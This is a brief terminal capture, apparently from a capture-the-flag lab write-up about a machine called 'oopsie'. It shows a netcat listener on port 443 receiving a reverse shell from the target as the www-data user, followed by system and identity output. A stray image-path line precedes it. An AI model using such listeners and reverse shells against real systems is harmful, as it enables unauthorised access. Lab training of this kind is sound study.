 ┌──(kali㉿kali)-[/usr/share/dirbuster/wordlists]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.114] from (UNKNOWN) [10.129.95.191] 32848
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:35:54 up  2:03,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$